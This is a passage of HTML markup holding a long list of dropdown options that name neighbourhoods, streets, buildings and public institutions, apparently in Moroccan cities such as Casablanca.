                                            <option                             value="637">Palmier</option>
                                            <option                             value="638">Al Masira</option>
                                            <option                             value="639">Attayssir</option>
                                            <option                             value="640">Hakar 1-2-3</option>
                                            <option                             value="641">Hay Raja</option>
                                            <option                             value="642">Quartier Hopitaux</option>
                                            <option                             value="643">Al Baida</option>
                                            <option                             value="644">Al Mawlid</option>
                                            <option                             value="645">Chantimar</option>
                                            <option                             value="646">Maarif Extention</option>
                                            <option                             value="647">Berger</option>
                                            <option                             value="648">Andaloussia</option>
                                            <option                             value="649">Cite Plateau</option>
                                            <option                             value="650">France Ville</option>
                                            <option                             value="651">Nadia</option>
                                            <option                             value="652">Val Fleurie</option>
                                            <option                             value="653">Hat Al Houria</option>
                                            <option                             value="654">Hay Al Karia</option>
                                            <option                             value="655">Hay Rakboute</option>
                                            <option                             value="656">Hay Tiznit</option>
                                            <option                             value="657">Krikere Al Adarissa</option>
                                            <option                             value="658">Lot Meryem</option>
                                            <option                             value="659">Lot Réda</option>
                                            <option                             value="660">Lot Reyane</option>
                                            <option                             value="661">Résidance Mers Zineb 1 Et 2</option>
                                            <option                             value="662">Sidi Moumen Jdid G 7-8-9</option>
                                            <option                             value="663">Sidi Moumen Jdid G1-2</option>
                                            <option                             value="664">Sidi Moumen Jdid G3-4-5</option>
                                            <option                             value="665">Sidi Moumen Lakdim</option>
                                            <option                             value="666">Oasis</option>
                                            <option                             value="667">Riviera</option>
                                            <option                             value="668">Bachkou</option>
                                            <option                             value="669">Polo</option>
                                            <option                             value="670">Riad California</option>
                                            <option                             value="671">Artizana C Djemaa Bloc 1 À16</option>
                                            <option                             value="672">Bloc Hofra Bloc Khlifa Cd</option>
                                            <option                             value="673">Cite Dejmaa Bloc 20 À 23</option>
                                            <option                             value="674">Cite Dejmaa Bloc 30 À 36</option>
                                            <option                             value="675">Cite Dejmaa Bloc 7 À 29</option>
                                            <option                             value="676">Cite Dejmaa Bloc Abcden</option>
                                            <option                             value="677">Cite Djemaa Bloc Fgimhkl</option>
                                            <option                             value="678">Cite Djemaa Bloc18 Et19 Et37À42</option>
                                            <option                             value="679">Derb Douma</option>
                                            <option                             value="680">Derb Fraiha</option>
                                            <option                             value="681">Derb Laadam</option>
                                            <option                             value="682">Derb Lahjar</option>
                                            <option                             value="683">Derb Salama</option>
                                            <option                             value="684">Jamila 1</option>
                                            <option                             value="685">Jamila 1 Massoudia</option>
                                            <option                             value="686">Jamila 3</option>
                                            <option                             value="687">Jamila1 Ksar Bhar</option>
                                            <option                             value="688">Jawadi Alhad Aljadid</option>
                                            <option                             value="689">Derb Khalid</option>
                                            <option                             value="690">Derb Khlid</option>
                                            <option                             value="691">Derb Laalou H Al Houda</option>
                                            <option                             value="692">Douar Sidi Ahmed Belhcen</option>
                                            <option                             value="693">Jamila 4</option>
                                            <option                             value="694">Jamila 4 Jamila 5</option>
                                            <option                             value="695">Jamila 5</option>
                                            <option                             value="696">Jamila 7 Et 6</option>
                                            <option                             value="697">Salmia I H Ennour I</option>
                                            <option                             value="698">Derb Khalifa Ben Msik</option>
                                            <option                             value="699">Hay Al Manssour</option>
                                            <option                             value="700">Ifriquia Hakam2</option>
                                            <option                             value="701">Itissal 1-2-3</option>
                                            <option                             value="702">Kalojira Hassania 1-2-3</option>
                                            <option                             value="703">Addamane</option>
                                            <option                             value="704">Chrifa</option>
                                            <option                             value="705">Haddaouia</option>
                                            <option                             value="706">Krimate</option>
                                            <option                             value="707">Mandarona</option>
                                            <option                             value="708">Omaria</option>
                                            <option                             value="709">Ouled Taleb</option>
                                            <option                             value="710">Ain Chok</option>
                                            <option                             value="711">Andalouss I</option>
                                            <option                             value="712">Bine Lamdoune</option>
                                            <option                             value="713">Derb El Kheir</option>
                                            <option                             value="714">R'Milla</option>
                                            <option                             value="715">Al Fadl</option>
                                            <option                             value="716">Al Idaa</option>
                                            <option                             value="717">Al Osre</option>
                                            <option                             value="718">Hay Al Fath 3</option>
                                            <option                             value="719">Hay Chabab</option>
                                            <option                             value="720">Hay My Abdellah</option>
                                            <option                             value="721">Inara I</option>
                                            <option                             value="722">Inara Ii</option>
                                            <option                             value="723">Yasmina</option>
                                            <option                             value="724">Deux Mars</option>
                                            <option                             value="725">Habous</option>
                                            <option                             value="726">Hay Dakhla</option>
                                            <option                             value="727">Mechouar</option>
                                            <option                             value="728">Mers Sultan</option>
                                            <option                             value="729">Biada</option>
                                            <option                             value="730">Derb El Kabir</option>
                                            <option                             value="731">Derb El Manjra</option>
                                            <option                             value="732">Lagidonde</option>
                                            <option                             value="733">Baladia</option>
                                            <option                             value="734">Boujdour</option>
                                            <option                             value="735">Laayoune</option>
                                            <option                             value="736">Bir Anzarane</option>
                                            <option                             value="737">Derb Chourfa</option>
                                            <option                             value="738">Derb Korea</option>
                                            <option                             value="739">Grigouane</option>
                                            <option                             value="740">Résidance Anssae</option>
                                            <option                             value="741">Sidi Maarouf 5</option>
                                            <option                             value="742">Sidi Maartouf 4 Et 6</option>
                                            <option                             value="743">Souk Korea</option>
                                            <option                             value="744">Derb Manjra</option>
                                            <option                             value="745">Derb Mimouna</option>
                                            <option                             value="746">Derb Sadni</option>
                                            <option                             value="747">Drissia I Et Iii</option>
                                            <option                             value="748">Drissia Ii Et Iv</option>
                                            <option                             value="749">Hay Amal</option>
                                            <option                             value="750">Hay El Farah</option>
                                            <option                             value="751">Hay Tissir</option>
                                            <option                             value="752">Laroussi - Chama</option>
                                            <option                             value="753">Ain Chifa Ii Et Iii</option>
                                            <option                             value="754">Hay Omar Ibn Khattab</option>
                                            <option                             value="755">Andalouss Ii</option>
                                            <option                             value="756">Derb Bouchountouf</option>
                                            <option                             value="757">Derb El Mitre</option>
                                            <option                             value="758">Derb Fokara</option>
                                            <option                             value="759">Hay El Masjid</option>
                                            <option                             value="760">Riad El Ali</option>
                                            <option                             value="761">Derb My Charif</option>
                                            <option                             value="762">Kastor</option>
                                            <option                             value="763">Lot Azemmouri</option>
                                            <option                             value="764">Partie De Casa Gare</option>
                                            <option                             value="765">Takadoum</option>
                                            <option                             value="766">Al Fouarate</option>
                                            <option                             value="767">Al Kodia</option>
                                            <option                             value="768">Al Mouwahddine</option>
                                            <option                             value="769">Dar Laman</option>
                                            <option                             value="770">Essaada</option>
                                            <option                             value="771">Hay Mohammadi</option>
                                            <option                             value="772">Projet Hassan Ii</option>
                                            <option                             value="773">Beau Lieu</option>
                                            <option                             value="774">Castor</option>
                                            <option                             value="775">Emerance 2</option>
                                            <option                             value="776">Lot Al Warda</option>
                                            <option                             value="777">Mimousas</option>
                                            <option                             value="778">Nezha</option>
                                            <option                             value="779">Paloma 1 Et 2</option>
                                            <option                             value="780">Sidi Abdellah Ben Lhaj</option>
                                            <option                             value="781">Zenata</option>
                                            <option                             value="782">Zone Industrielle Oukacha</option>
                                            <option                             value="783">Ain Sebaa</option>
                                            <option                             value="784">Espérence 1 Et 2</option>
                                            <option                             value="785">Lot Chefchaouini</option>
                                            <option                             value="786">Z.I Ain Sebaa</option>
                                            <option                             value="787">Z.I Bernoussi</option>
                                            <option                             value="788">Al Amal</option>
                                            <option                             value="789">El Mansour</option>
                                            <option                             value="790">Farida</option>
                                            <option                             value="791">Katafa</option>
                                            <option                             value="792">Maaguize</option>
                                            <option                             value="793">Sidi Bernoussi</option>
                                            <option                             value="794">Tarik</option>
                                            <option                             value="795">Al Qods</option>
                                            <option                             value="796">Bernoussi 2</option>
                                            <option                             value="797">Chikass</option>
                                            <option                             value="798">Sdi Bernoussi</option>
                                            <option                             value="799">Tarik El Kheir</option>
                                            <option                             value="800">Ahl Loghlam</option>
                                            <option                             value="801">Al Azhar</option>
                                            <option                             value="802">Madinati</option>
                                            <option                             value="803">Panorama</option>
                                            <option                             value="804">Anassi</option>
                                            <option                             value="805">Annakhil Diar Al Hana</option>
                                            <option                             value="806">Carrier Ghlia</option>
                                            <option                             value="807">Carrier Rhamner</option>
                                            <option                             value="808">Carrier Sokouila</option>
                                            <option                             value="809">Carrier Zaraba</option>
                                            <option                             value="810">El Hadika-Hay Rahmani</option>
                                            <option                             value="811">Hay Al Jawhra</option>
                                            <option                             value="812">Hay Al Ourda</option>
                                            <option                             value="813">Hay Sarazane</option>
                                            <option                             value="814">Mimarza</option>
                                            <option                             value="815">Résidance  Al Itimade</option>
                                            <option                             value="816">Résidance Al Amal Al Waha</option>
                                            <option                             value="817">Résidance Karam Dalia</option>
                                            <option                             value="818">Zarhoune Walili</option>
                                            <option                             value="819">Al Kaoutar</option>
                                            <option                             value="820">Attacharouk  S1</option>
                                            <option                             value="821">Attacharouk S2</option>
                                            <option                             value="822">Baraka 2</option>
                                            <option                             value="823">Carriere Thomas</option>
                                            <option                             value="824">Hay Moustabano</option>
                                            <option                             value="825">Lot Fadl Et Safia</option>
                                            <option                             value="826">Madinat Ennour</option>
                                            <option                             value="827">Résidance Charaf Taroudante</option>
                                            <option                             value="828">Résidance Yakine Al Al Alaa</option>
                                            <option                             value="829">Route Ben Slimane Km 65 À 82</option>
                                            <option                             value="830">Hay El Baraka Al Houda</option>
                                            <option                             value="831">Hay Sadri</option>
                                            <option                             value="832">Hay Falah Massira Iii</option>
                                            <option                             value="833">Massira</option>
                                            <option                             value="834">Massira Jdida</option>
                                            <option                             value="835">My Rachid G3</option>
                                            <option                             value="836">My Rachid G5 Et 6</option>
                                            <option                             value="837">My Rachid Group 1</option>
                                            <option                             value="838">Z I Hay Rahma</option>
                                            <option                             value="839">Hay Sadri My Rachid I</option>
                                            <option                             value="840">Hay Salama I</option>
                                            <option                             value="841">Hay Salama Iii</option>
                                            <option                             value="842">Lalla Meriem</option>
                                            <option                             value="843">Mabrouka D Samia</option>
                                            <option                             value="844">Mabrouka My Larbi Alaoui</option>
                                            <option                             value="845">Mabrouka Salama Iii</option>
                                            <option                             value="846">Massira Ii Hay Raja Ii</option>
                                            <option                             value="847">My Rachid (Immeble)</option>
                                            <option                             value="848">My Rachid Ii Diar Essalam</option>
                                            <option                             value="849">Salama Iii</option>
                                            <option                             value="850">Derb Baladia</option>
                                            <option                             value="851">Hay Ennour</option>
                                            <option                             value="852">S.Othmane Baladia</option>
                                            <option                             value="853">S.Othmane Jdid</option>
                                            <option                             value="854">Salmia Ii</option>
                                            <option                             value="855">Salmia Ii Ferreille</option>
                                            <option                             value="856">Sidi Othmane</option>
                                            <option                             value="857">Cite Bellvue</option>
                                            <option                             value="858">Kissariat Baarib</option>
                                            <option                             value="859">Ksar 2 Bibane</option>
                                            <option                             value="860">Ksar Belkheir</option>
                                            <option                             value="861">Ksar Ben Hammou</option>
                                            <option                             value="862">Lot Abourraja</option>
                                            <option                             value="863">Lot Bab Aikheir</option>
                                            <option                             value="864">Lot Ettissir</option>
                                            <option                             value="865">Lot Ferdaous</option>
                                            <option                             value="866">Lot Karima</option>
                                            <option                             value="867">Lot Nawal</option>
                                            <option                             value="868">Lot Raha</option>
                                            <option                             value="869">Place Bir Anzarane</option>
                                            <option                             value="870">Place Elmassira</option>
                                            <option                             value="871">Place Kaid Elasri</option>
                                            <option                             value="872">Place Liberté</option>
                                            <option                             value="873">Quartier Abourraja</option>
                                            <option                             value="874">Quartier Administratif</option>
                                            <option                             value="875">Quartier Ayat</option>
                                            <option                             value="876">Quartier Dakhlaayat</option>
                                            <option                             value="877">Quartier Dchira</option>
                                            <option                             value="878">Quartier Foughal</option>
                                            <option                             value="879">Quartier Miftah</option>
                                            <option                             value="880">Quartier Moderne</option>
                                            <option                             value="881">Quartier Tamegnount</option>
                                            <option                             value="882">Résidance Donia</option>
                                            <option                             value="883">Ancienne Medina</option>
                                            <option                             value="884">Couperative Elfeth</option>
                                            <option                             value="885">Lot Ammaria</option>
                                            <option                             value="886">Lot Ben Zeroual</option>
                                            <option                             value="887">Lot Eljoud</option>
                                            <option                             value="888">Lot Ennakhil</option>
                                            <option                             value="889">Lot Ennour</option>
                                            <option                             value="890">Lot Kadi Ayad</option>
                                            <option                             value="891">Lot Niama</option>
                                            <option                             value="892">Lot Oumerrabia</option>
                                            <option                             value="893">Lot Tawfik</option>
                                            <option                             value="894">Lot Walfa</option>
                                            <option                             value="895">Lotcharaf</option>
                                            <option                             value="896">Quartier Asefet Serhani</option>
                                            <option                             value="897">Quartier Bab Ftouh</option>
                                            <option                             value="898">Quartier Biad</option>
                                            <option                             value="899">Quartier Dar Dbagh</option>
                                            <option                             value="900">Quartier Elkassimi Ex Sommaa</option>
                                            <option                             value="901">Quartier Elmassira</option>
                                            <option                             value="902">Quartier Elmassira N°1</option>
                                            <option                             value="903">Quartier Ennaser Ex Bouachouch</option>
                                            <option                             value="904">Quartier Iben Sina</option>
                                            <option                             value="905">Quartier Mdioula</option>
                                            <option                             value="906">Quartier Oumdhar</option>
                                            <option                             value="907">Quartier Rmila</option>
                                            <option                             value="908">Quartier Rmila Somaa</option>
                                            <option                             value="909">Quartier Saada</option>
                                            <option                             value="910">Quartier Yacoub Elmansour</option>
                                            <option                             value="911">El Houda</option>
                                            <option                             value="912">Essafa</option>
                                            <option                             value="913">Hay Elmorabitine</option>
                                            <option                             value="914">Hay Errachad</option>
                                            <option                             value="915">Hay Houda 16 Groupes</option>
                                            <option                             value="916">Hay Kastor</option>
                                            <option                             value="917">Hay Nouail Elmekhzene16 Groupes</option>
                                            <option                             value="918">Hay Si Salem 26 Bloc</option>
                                            <option                             value="919">Houda Zone Villa</option>
                                            <option                             value="920">Lot Elbaraka</option>
                                            <option                             value="921">Lot Elhissen</option>
                                            <option                             value="922">Lot Ennajat</option>
                                            <option                             value="923">Lot Errachidia</option>
                                            <option                             value="924">Lot Erraja</option>
                                            <option                             value="925">Lot Fares</option>
                                            <option                             value="926">Lot Fedan Nouail</option>
                                            <option                             value="927">Lot Hasna</option>
                                            <option                             value="928">Lot Innas</option>
                                            <option                             value="929">Lot Khalifa</option>
                                            <option                             value="930">Lot Lalla Hasna</option>
                                            <option                             value="931">Lot Latifa</option>
                                            <option                             value="932">Lot Lebdegue</option>
                                            <option                             value="933">Lot Mourabit</option>
                                            <option                             value="934">Lot Soumia</option>
                                            <option                             value="935">Lot Yasmina</option>
                                            <option                             value="936">Quartier Ait Soltana</option>
                                            <option                             value="937">Quartier Ait Thaich</option>
                                            <option                             value="938">Quartier Benaddi N°1</option>
                                            <option                             value="939">Quartier Benaddi N°2</option>
                                            <option                             value="940">Quartier Elamria 1</option>
                                            <option                             value="941">Quartier Elamria 2</option>
                                            <option                             value="942">Quartier Elbouharraoui</option>
                                            <option                             value="943">Quartier Elhassaniaex Quartier Industriel</option>
                                            <option                             value="944">Quartier Elinbiaate</option>
                                            <option                             value="945">Quartier Eljabalia 4 Bloc</option>
                                            <option                             value="946">Quartier Elkheir</option>
                                            <option                             value="947">Quartier Elmourabitine</option>
                                            <option                             value="948">Quartier Ennacer</option>
                                            <option                             value="949">Quartier Essafa 4 Bloc</option>
                                            <option                             value="950">Quartier Kharrouba</option>
                                            <option                             value="951">Quartier Mimouna 4 Bloc</option>
                                            <option                             value="952">Quartier Takadoum 30 Bloc</option>
                                            <option                             value="953">Quartier Takadoum N°2</option>
                                            <option                             value="954">Quartier Zitoune Elmhale</option>
                                            <option                             value="955">Yay Rannia 1 Et 2</option>
                                            <option                             value="956">Ain Asserdoune</option>
                                            <option                             value="957">Atlas</option>
                                            <option                             value="958">Douar Ait Felha Ex Douar Belkaid</option>
                                            <option                             value="959">Douar Ben Chouia</option>
                                            <option                             value="960">Douar Cyclice</option>
                                            <option                             value="961">Douar Outata</option>
                                            <option                             value="962">Douar Zaarati</option>
                                            <option                             value="963">Hay Almaghrib Alarabi</option>
                                            <option                             value="964">Hay Atlas</option>
                                            <option                             value="965">Hay Atlas Zone Villa</option>
                                            <option                             value="966">Hay Elfetth Ex Dour  Larbi Laajej</option>
                                            <option                             value="967">Hay Eljahad</option>
                                            <option                             value="968">Hay Essalem Ex Boulegroune</option>
                                            <option                             value="969">Hay Ksar Eghzefat</option>
                                            <option                             value="970">Hay Ksar Ghzefate</option>
                                            <option                             value="971">Hay Lalla Aicha Ex Elinache Elwatani</option>
                                            <option                             value="972">Hay Mohammadi N°2</option>
                                            <option                             value="973">Hay Riad Elatlas</option>
                                            <option                             value="974">Lot Ain Asserdoune</option>
                                            <option                             value="975">Lot Ain Asserdoune Ben Kirane</option>
                                            <option                             value="976">Lot Asmaa</option>
                                            <option                             value="977">Lot Benchakroune Ben Kirane</option>
                                            <option                             value="978">Lot Ezzaitoune Benkirane”</option>
                                            <option                             value="979">Lot Ghita Ben Kirane</option>
                                            <option                             value="980">Lot Hadria</option>
                                            <option                             value="981">Lot Jamal</option>
                                            <option                             value="982">Lot Jil Elmoustakbel</option>
                                            <option                             value="983">Lot Laymoune Benkirane</option>
                                            <option                             value="984">Lot Maataoui</option>
                                            <option                             value="985">Lot Mabrouka</option>
                                            <option                             value="986">Lot Mehdia</option>
                                            <option                             value="987">Lot Mourabit Benkirane</option>
                                            <option                             value="988">Lot Nisrine</option>
                                            <option                             value="989">Lot Nourane</option>
                                            <option                             value="990">Lot Oumnia</option>
                                            <option                             value="991">Lot Rihlet Enneser</option>
                                            <option                             value="992">Lot Souad</option>
                                            <option                             value="993">Lot Tasemmetbenkirane</option>
                                            <option                             value="994">Lot Wacil</option>
                                            <option                             value="995">Lot Yasmine Ben Kirane</option>
                                            <option                             value="996">Lot Zehouani</option>
                                            <option                             value="997">Mghila  Hay Erroumen</option>
                                            <option                             value="998">Mghila Hay Ezaitoune</option>
                                            <option                             value="999">Quartier Hay Mohammadi Ex Bouchrait</option>
                                            <option                             value="1000">Quartier Massira N°2</option>
                                            <option                             value="1001">Quartier Nkhila N°1Et 2</option>
                                            <option                             value="1002">Douar Ait Eddaw</option>
                                            <option                             value="1003">Douar Jghou</option>
                                            <option                             value="1004">Dour Elhadj Mbarek</option>
                                            <option                             value="1005">Hay Charaf</option>
                                            <option                             value="1006">Hay Eladdarissa</option>
                                            <option                             value="1007">Hay Elamal</option>
                                            <option                             value="1008">Hay Elamal 6</option>
                                            <option                             value="1009">Hay Elhanaa</option>
                                            <option                             value="1010">Hay Elwafa</option>
                                            <option                             value="1011">Hay Ourbia</option>
                                            <option                             value="1012">Hay Riad Esselam</option>
                                            <option                             value="1013">Hay Soumia</option>
                                            <option                             value="1014">Hay Zitoune</option>
                                            <option                             value="1015">Lot 18 Novembre</option>
                                            <option                             value="1016">Lot 3 Mars</option>
                                            <option                             value="1017">Lot Ait Elkorchi</option>
                                            <option                             value="1018">Lot Allal Ben Nacer</option>
                                            <option                             value="1019">Lot Anwal</option>
                                            <option                             value="1020">Lot Baarib</option>
                                            <option                             value="1021">Lot Babay</option>
                                            <option                             value="1022">Lot Bader</option>
                                            <option                             value="1023">Lot Bahija</option>
                                            <option                             value="1024">Lot Ben Alla</option>
                                            <option                             value="1025">Lot Chaabi</option>
                                            <option                             value="1026">Lot Chawki</option>
                                            <option                             value="1027">Lot Chemes1 Et 2</option>
                                            <option                             value="1028">Lot Dar Jdida</option>
                                            <option                             value="1029">Lot Darkoum</option>
                                            <option                             value="1030">Lot Echoker</option>
                                            <option                             value="1031">Lot Elamal 7</option>
                                            <option                             value="1032">Lot Elarsa</option>
                                            <option                             value="1033">Lot Elfadele</option>
                                            <option                             value="1034">Lot Elhassani</option>
                                            <option                             value="1035">Lot Elhassania Ex Oukacha</option>
                                            <option                             value="1036">Lot Elhawat</option>
                                            <option                             value="1037">Lot Elkheir</option>
                                            <option                             value="1038">Lot Elmahrek</option>
                                            <option                             value="1039">Lot Elmehdi</option>
                                            <option                             value="1040">Lot Elquods</option>
                                            <option                             value="1041">Lot Elwarda</option>
                                            <option                             value="1042">Lot F 1</option>
                                            <option                             value="1043">Lot F 2Et 3</option>
                                            <option                             value="1044">Lot Ghita</option>
                                            <option                             value="1045">Lot Ghizlane</option>
                                            <option                             value="1046">Lot Hamdania  2</option>
                                            <option                             value="1047">Lot Hamdania 1</option>
                                            <option                             value="1048">Lot Hay Elymoune</option>
                                            <option                             value="1049">Lot Jamila</option>
                                            <option                             value="1050">Lot Jnan Tahar</option>
                                            <option                             value="1051">Lot Joulali</option>
                                            <option                             value="1052">Lot Kamal Ou Elyasmina3</option>
                                            <option                             value="1053">Lot Leghzafia</option>
                                            <option                             value="1054">Lot Lmssalah</option>
                                            <option                             value="1055">Lot Loukilia</option>
                                            <option                             value="1056">Lot Maakil</option>
                                            <option                             value="1057">Lot Maktoub</option>
                                            <option                             value="1058">Lot Mobarek Dris</option>
                                            <option                             value="1059">Lot Mostakbel 2</option>
                                            <option                             value="1060">Lot Mouhssine</option>
                                            <option                             value="1061">Lot Mounjid</option>
                                            <option                             value="1062">Lot Naima</option>
                                            <option                             value="1063">Lot Nakhla Ex Elamal</option>
                                            <option                             value="1064">Lot Nizar</option>
                                            <option                             value="1065">Lot Nour</option>
                                            <option                             value="1066">Lot Ouzoud</option>
                                            <option                             value="1067">Lot Rabia</option>
                                            <option                             value="1068">Lot Rahmoune</option>
                                            <option                             value="1069">Lot Raja</option>
                                            <option                             value="1070">Lot Raja Et Fouzia</option>
                                            <option                             value="1071">Lot Ramz</option>
                                            <option                             value="1072">Lot Riad Assa</option>
                                            <option                             value="1073">Lot Riad1</option>
                                            <option                             value="1074">Lot Touta</option>
                                            <option                             value="1075">Lot Villa Zoize Ex Elymoune</option>
                                            <option                             value="1076">Lot Youssef</option>
                                            <option                             value="1077">Oulad Hamdan</option>
                                            <option                             value="1078">Quartier Blad Baarib</option>
                                            <option                             value="1079">Quartier Bled Ahmed Ben Salem</option>
                                            <option                             value="1080">Quartier Bled Sassaoui</option>
                                            <option                             value="1081">Quartier Elgouaichia</option>
                                            <option                             value="1082">Quartier Oulad Ayad Lagrabzia</option>
                                            <option                             value="1083">Quartier Oulad Ayad Oulad Slimene</option>
                                            <option                             value="1084">Quartier Oulad Hamdane Nezzala</option>
                                            <option                             value="1085">Quartier Oulad Hamdane Sekkakine</option>
                                            <option                             value="1086">Quartier Oulad Zehra</option>
                                            <option                             value="1087">Résidance Houria</option>
                                            <option                             value="1088">Résidance Kenza</option>
                                            <option                             value="1089">Résidance Lmsallah</option>
                                            <option                             value="1090">Résidance Raja</option>
                                            <option                             value="1091">Résidancemerwane</option>
                                            <option                             value="1092">Riad Salam</option>
                                            <option                             value="1093">Zone Industrielle</option>
                                            <option                             value="1094">3Ième Arrodissement</option>
                                            <option                             value="1095">Avenue  Bir An Zarane Cité Al Qods</option>
                                            <option                             value="1096">Avenue  Mohamed Raffi</option>
                                            <option                             value="1097">Avenue Boucahib Doukkali (Les Impaire De 71À133)</option>
                                            <option                             value="1098">Avenue Boucahib Doukkali (Les Paires De 86 À 148)</option>
                                            <option                             value="1099">Avenue Ahmed Chawki</option>
                                            <option                             value="1100">Avenue Al Qods</option>
                                            <option                             value="1101">Avenue B Badis Cité Al Qods</option>
                                            <option                             value="1102">Citée Des Hors Cadre Ocp</option>
                                            <option                             value="1103">Avenue Bir Anzarane Coté Droit</option>
                                            <option                             value="1104">Avenue Brahim Roudani</option>
                                            <option                             value="1105">Avenue Chouhada (Villa )</option>
                                            <option                             value="1106">Avenue Des Far   (De 47À35)</option>
                                            <option                             value="1107">Avenue Des Far  (De 2 À 14 )</option>
                                            <option                             value="1108">Avenue Hassan Ii</option>
                                            <option                             value="1109">Avenue Houman Fatouaki</option>
                                            <option                             value="1110">Avenue Ibn Badis N°1À 11</option>
                                            <option                             value="1111">Avenue Ibn Khaldoune</option>
                                            <option                             value="1112">Avenue Ibn Toumert</option>
                                            <option                             value="1113">Avenue Laaayoune</option>
                                            <option                             value="1114">Avenue Mohamed Rafai)</option>
                                            <option                             value="1115">Avenue Mohamed V  De 2 À2 72</option>
                                            <option                             value="1116">Avenue Mohamed V (Les Paires)</option>
                                            <option                             value="1117">Avenue Mouahidine</option>
                                            <option                             value="1118">Avenue Moukawama</option>
                                            <option                             value="1119">Avenue My Arbi Alaoui</option>
                                            <option                             value="1120">Avenue Pasteur</option>
                                            <option                             value="1121">Avenue Rif</option>
                                            <option                             value="1122">Avenue Tahrir</option>
                                            <option                             value="1123">Avenue Varenne</option>
                                            <option                             value="1124">Avenue Zarktouni De 419 À 19 </option>
                                            <option                             value="1125">Bd Suèz</option>
                                            <option                             value="1126">Centre Commercial Kodiat Ben Driss</option>
                                            <option                             value="1127">Centre Commercil Central</option>
                                            <option                             value="1128">Cité Comm Mosqué Immam Ali</option>
                                            <option                             value="1129">Citée  Oncf</option>
                                            <option                             value="1130">Citée Des Hors Cadre</option>
                                            <option                             value="1131">Citée El Quods</option>
                                            <option                             value="1132">Citée Kodiat Ben Driss:</option>
                                            <option                             value="1133">Club Ténis</option>
                                            <option                             value="1134">Cncervation Fonciere</option>
                                            <option                             value="1135">College Abdelkarim Khattabi</option>
                                            <option                             value="1136">Collége El  Hansali</option>
                                            <option                             value="1137">Coop Mly Abdellah</option>
                                            <option                             value="1138">Dar Chabab</option>
                                            <option                             value="1139">Délégation D’Artisana</option>
                                            <option                             value="1140">Delegation De L’Artisana</option>
                                            <option                             value="1141">Délégation De L’Habitat</option>
                                            <option                             value="1142">Derb Ben Dagha</option>
                                            <option                             value="1143">Derb Ben Driss</option>
                                            <option                             value="1144">Derb Ben Slimane</option>
                                            <option                             value="1145">Derb El Jirari 2°Partie</option>
                                            <option                             value="1146">Derb El Jirari 3°Partie</option>
                                            <option                             value="1147">Derb Fquih Belhaiba</option>
                                            <option                             value="1148">Derb Jirrari 1°Partie</option>
                                            <option                             value="1149">Derb Lafquih El Mendili</option>
                                            <option                             value="1150">Derb My Ahmed Tahiri</option>
                                            <option                             value="1151">Derb Ouadoudi Haboul</option>
                                            <option                             value="1152">Ecole Abdellah Ben Charki</option>
                                            <option                             value="1153">Ecole Chiraz</option>
                                            <option                             value="1154">Ecole Sidi Moussa</option>
                                            <option                             value="1155">Enregistrement Et Timbre</option>
                                            <option                             value="1156">Gare Routiére</option>
                                            <option                             value="1157">Ibn Sabili</option>
                                            <option                             value="1158">Imbl Dounia</option>
                                            <option                             value="1159">Immeuble Alward</option>
                                            <option                             value="1160">Immeuble Baroudi</option>
                                            <option                             value="1161">Immeuble Ben Hamdounia</option>
                                            <option                             value="1162">Immeuble Chahbi</option>
                                            <option                             value="1163">Immeuble G ;F ;K ;</option>
                                            <option                             value="1164">Immeuble Habouss A Et B</option>
                                            <option                             value="1165">Immeuble Harraz B</option>
                                            <option                             value="1166">Immeuble Ibn Khaldoune</option>
                                            <option                             value="1167">Immeuble Jaouhar</option>
                                            <option                             value="1168">Immeuble La Liberté</option>
                                            <option                             value="1169">Immeuble Mansour Billah</option>
                                            <option                             value="1170">Immeuble Meniar</option>
                                            <option                             value="1171">Immeuble Sakif</option>
                                            <option                             value="1172">Immeuble Tchikito</option>
                                            <option                             value="1173">Immeuble Tounsi</option>
                                            <option                             value="1174">Immeuble Zerriab</option>
                                            <option                             value="1175">Kisariat Souss</option>
                                            <option                             value="1176">Kissariat Ennasr</option>
                                            <option                             value="1177">Kissariat Nahoun</option>
                                            <option                             value="1178">Kissariat Oued Eddahab</option>
                                            <option                             value="1179">Kissariat Tazi</option>
                                            <option                             value="1180">Kissariat Zaryab*Immeuble Zaryab</option>
                                            <option                             value="1181">L’Entraide Nationale</option>
                                            <option                             value="1182">Lot Al Adarissa</option>
                                            <option                             value="1183">Lot Al Assdikae</option>
                                            <option                             value="1184">Lot D’Ahbitation Moukawama</option>
                                            <option                             value="1185">Lot Ennouste</option>
                                            <option                             value="1186">Lot Kohen</option>
                                            <option                             value="1187">Lot Palestino</option>
                                            <option                             value="1188">Lot Tazi</option>
                                            <option                             value="1189">Lot Tissir Allah</option>
                                            <option                             value="1190">Lot Yakout I Et Ii</option>
                                            <option                             value="1191">Lotissement Olivette</option>
                                            <option                             value="1192">Lycée Bir Anzarane</option>
                                            <option                             value="1193">Lycée L’Ange  Bleu.</option>
                                            <option                             value="1194">Lycée Téchnique</option>
                                            <option                             value="1195">Marche Central</option>
                                            <option                             value="1196">Perception Plateau</option>
                                            <option                             value="1197">Place De France</option>
                                            <option                             value="1198">Place El Hansali</option>
                                            <option                             value="1199">Place Mohamed V</option>
                                            <option                             value="1200">Place My Youssef</option>
                                            <option                             value="1201">Place Sidi Mohamed Ben Abdellah</option>
                                            <option                             value="1202">Quartier Méskiya :</option>
                                            <option                             value="1203">Radeej</option>
                                            <option                             value="1204">Résidance  Azziyara</option>
                                            <option                             value="1205">Résidance Al Wafa</option>
                                            <option                             value="1206">Résidance Rafai</option>
                                            <option                             value="1207">Résidence Al Wafa</option>
                                            <option                             value="1208">Résidence El Khair</option>
                                            <option                             value="1209">Station Mobile N</option>
                                            <option                             value="1210">Station Shell Plac De France N°12</option>
                                            <option                             value="1211">Wilaya Sn</option>
                                            <option                             value="1212">Avenue Abderrahman Doukali</option>
                                            <option                             value="1213">Avenue Boucahib Doukkali (Les Impaire De 1À  69)</option>
                                            <option                             value="1214">Avenue Boucahib Doukkali (Les Paires De 2À 84)</option>
                                            <option                             value="1215">Avenue Bandoeng 1Ère Partie</option>
                                            <option                             value="1216">Avenue Chouhada (Lalla Zahra )</option>
                                            <option                             value="1217">Avenue Maghreb El Arabi</option>
                                            <option                             value="1218">Avenue Mly Abdelhafid</option>
                                            <option                             value="1219">Avenue Mohamed Trii</option>
                                            <option                             value="1220">Avenue Tahrir Prolongé</option>
                                            <option                             value="1221">Avenue Zerktouni De 2 À 278 (Paires)</option>
                                            <option                             value="1222">Bvd Ennasr</option>
                                            <option                             value="1223">Bvd Mly Smail</option>
                                            <option                             value="1224">Bvd Traii</option>
                                            <option                             value="1225">Derb El Aarsa</option>
                                            <option                             value="1226">Derb El Arsa</option>
                                            <option                             value="1227">Derb El Barkaoui</option>
                                            <option                             value="1228">Derb El Ferrane</option>
